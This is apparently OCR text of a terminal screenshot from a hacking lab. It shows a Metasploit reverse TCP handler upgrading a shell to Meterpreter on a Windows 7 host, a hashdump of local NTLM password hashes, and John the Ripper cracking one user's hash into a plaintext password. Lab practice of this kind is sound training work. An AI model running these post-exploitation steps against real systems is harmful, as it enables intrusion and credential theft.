 192.168.150.134 10.8.16.14 No target 40% 10:36 AM
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.8.16.14:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.107.156
[*] Meterpreter session 2 opened (10.8.16.14:4433 -> 10.10.1
07.156:49259) at 2025-02-20 10:18:07 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more d
etails.
meterpreter > shell
Process 2244 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserv
ed.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>clear
clear
'clear' is not recognized as an internal or external command
,
operable program or batch file.
C:\Windows\system32>hashdump
hashdump
'hashdump' is not recognized as an internal or external comm
and,
operable program or batch file.
C:\Windows\system32>
C:\Windows\system32>exit
exit
meterpreter > clear
[-] Unknown command: clear. Did you mean clearev? Run the he
lp command for more details.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d
16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b
73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d991
7ac0cc8ad57f8d:::
meterpreter >
➜  yeray cat hash.txt
File: hash.txt
1 Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
➜  yeray john --format=NT --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
alqfna22         (Jon)
1g 0:00:00:00 DONE (2025-02-20 10:36) 3.125g/s 31876Kp/s 31876Kc/s 31876KC/s alr19882006..alpis3092
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.
➜  yeray